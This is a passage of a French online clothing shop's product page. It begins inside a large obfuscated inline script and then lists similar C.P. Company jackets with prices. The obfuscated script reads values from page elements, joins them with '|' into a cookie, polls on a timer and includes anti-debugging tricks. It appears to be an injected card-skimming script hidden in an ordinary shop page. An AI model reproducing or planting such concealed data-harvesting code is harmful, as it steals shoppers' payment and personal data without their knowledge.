4b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>
 </div>
 </div>
  </section>
<section id="product-related" class="product-related m-t-4 tablet:m-t-9">
 <div class="header relative container">
 <h2 class="medium-title black-color slash m-b-3.5">
  Produits similaires
 </h2>
 </div>
 <div class="content container">
 <div class="slider relative">
  <ul class="dots absolute font-text z-index-1 d_flex jc-end col-gap-10 tablet:d_none">
   <a href="#slide-1" data-dot-index="0" class="dot d_flex ai-end cursor-pointer active">
 01
 </a>
   <a href="#slide-2" data-dot-index="1" class="dot d_flex ai-end cursor-pointer ">
 02
 </a>
   <a href="#slide-3" data-dot-index="2" class="dot d_flex ai-end cursor-pointer ">
 03
 </a>
   </ul>
  <div class="relative overflow-hidden">
 <ul class="d_flex list" data-pages="3">
     <li id="slide-1" class="product-card relative tablet:m-t-4">
 <div data-sku="1014355000003" class="relative">
  <a href="https://www.jules-et-jim.fr/soft-shell-r-c-p-company-hublot-gris-plomb-w701-978">
  <div class="product-content">    
 <div class="image relative">
  <p 
 class="absolute top-left-label t+10p r+10p text-uppercase size-12 weight-600 bg-black white-color p-0.7"
 >
 -30%
 </p>
   <picture>
   <source media="(min-width:1900px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:1320px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:1024px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:640px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:410px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <source media="(min-width:1px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg">
  <img src="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014355000003_1_1.jpg" 
 alt="Produit SOFT SHELL-R C.P COMPANY HUBLOT GRIS PLOMB W701-978"
 >
  </picture>
   <p 
 class="absolute color-label b+15p r+15p text-uppercase size-12 weight-600 d_flex jc-start ai-center black-color p-1"
 >
    <span class="color-option" style="background-color: #C5C5C5;"></span>
     <span class="m-l-0.5">+ 2</span>
  </p>
   </div>

 <div class="infos m-t-1.5">
 <h2 class="font-text product-name text-center text-uppercase size-16 tablet:size-18">
 Blouson CP Company
 <p class="product-ref fourth-color text-center size-12 tablet:size-14 m-t-0.7">
 W701-978
 </p>
 </h2>
 <div class="product-price font-text text-center jc-center m-t-0.7">
 <div class="price-box price-final_price" data-role="priceBox" data-product-id="53063" data-price-box="product-id-53063"><span class="normal-price special-price m-l-1">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-53063"                data-price-amount="315"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">315,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price ">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-53063"                data-price-amount="450"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">450,00 €</span></span>
        </span>
    </span>



<script>

    document.addEventListener('DOMContentLoaded', function() {

        setInterval(() => {

            let regular = document.querySelector('.special-price .price')?.innerText
            let final = document.querySelector('.old-price .price')?.innerText

            let promo = document.querySelector('.promo-label')

            if(regular == final) {
                document.querySelector('.old-price')?.setAttribute('style', 'display: none !important;')
                if(promo) {
                    promo.setAttribute('style', 'display: none !important;')
                }
            } else {
                document.querySelector('.old-price')?.setAttribute('style', 'display: block !important;')       
                if(promo) {
                    promo.removeAttribute('style')
                }
            }

        }, 500)

    })

</script></div> </div>

  </div>
 </div>
  </a>
  </div>

<script type="text/x-magento-init">
{
 "[data-role=tocart-form], .form.map.checkout": {
 "catalogAddToCart": {
 "product_sku": "1014355000003",
 "config": {"features":{"add_to_cart_pop_up":{"activate":"0","title":"Product added successfully","content":"<p>Your product has been added to cart.<\/p>","actions":{"primary":{"action":"checkoutUrl","label":"Process to checkout"},"secondary":{"activate":"1","action":"continue_shopping","label":"Continue Shopping"}}}}} }
 }
}
</script>
 </li>
      <li id="slide-2" class="product-card relative tablet:m-t-4">
 <div data-sku="1014354000004" class="relative">
  <a href="https://www.jules-et-jim.fr/soft-shell-r-c-p-company-hublot-noir-w701-999">
  <div class="product-content">    
 <div class="image relative">
  <p 
 class="absolute top-left-label t+10p r+10p text-uppercase size-12 weight-600 bg-black white-color p-0.7"
 >
 -30%
 </p>
   <picture>
   <source media="(min-width:1900px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <source media="(min-width:1320px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <source media="(min-width:1024px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <source media="(min-width:640px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <source media="(min-width:410px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <source media="(min-width:1px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg">
  <img src="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014354000004_1.jpg" 
 alt="Produit SOFT SHELL-R C.P COMPANY HUBLOT NOIR W701-999"
 >
  </picture>
   <p 
 class="absolute color-label b+15p r+15p text-uppercase size-12 weight-600 d_flex jc-start ai-center black-color p-1"
 >
      <span class="color-option" style="background-color: #1E1E1E;"></span>
   <span class="m-l-0.5">+ 2</span>
  </p>
   </div>

 <div class="infos m-t-1.5">
 <h2 class="font-text product-name text-center text-uppercase size-16 tablet:size-18">
 Blouson CP Company
 <p class="product-ref fourth-color text-center size-12 tablet:size-14 m-t-0.7">
 W701-999
 </p>
 </h2>
 <div class="product-price font-text text-center jc-center m-t-0.7">
 <div class="price-box price-final_price" data-role="priceBox" data-product-id="53054" data-price-box="product-id-53054"><span class="normal-price special-price m-l-1">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-53054"                data-price-amount="315"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">315,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price ">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-53054"                data-price-amount="450"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">450,00 €</span></span>
        </span>
    </span>



<script>

    document.addEventListener('DOMContentLoaded', function() {

        setInterval(() => {

            let regular = document.querySelector('.special-price .price')?.innerText
            let final = document.querySelector('.old-price .price')?.innerText

            let promo = document.querySelector('.promo-label')

            if(regular == final) {
                document.querySelector('.old-price')?.setAttribute('style', 'display: none !important;')
                if(promo) {
                    promo.setAttribute('style', 'display: none !important;')
                }
            } else {
                document.querySelector('.old-price')?.setAttribute('style', 'display: block !important;')       
                if(promo) {
                    promo.removeAttribute('style')
                }
            }

        }, 500)

    })

</script></div> </div>

  </div>
 </div>
  </a>
  </div>

<script type="text/x-magento-init">
{
 "[data-role=tocart-form], .form.map.checkout": {
 "catalogAddToCart": {
 "product_sku": "1014354000004",
 "config": {"features":{"add_to_cart_pop_up":{"activate":"0","title":"Product added successfully","content":"<p>Your product has been added to cart.<\/p>","actions":{"primary":{"action":"checkoutUrl","label":"Process to checkout"},"secondary":{"activate":"1","action":"continue_shopping","label":"Continue Shopping"}}}}} }
 }
}
</script>
 </li>
      <li id="slide-3" class="product-card relative tablet:m-t-4">
 <div data-sku="1014244000008" class="relative">
  <a href="https://www.jules-et-jim.fr/blouson-cp-company-bi-matiere-kaki">
  <div class="product-content">    
 <div class="image relative">
  <p 
 class="absolute top-left-label t+10p r+10p text-uppercase size-12 weight-600 bg-black white-color p-0.7"
 >
 -30%
 </p>
   <picture>
   <source media="(min-width:1900px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
  <source media="(min-width:1320px)" srcset="https://www.jules-et-jim.fr/media/catalog/product/cache/548528f11fe9dac8f7d324c5778e0d38/1/0/1014244000008_1_1.jpg">
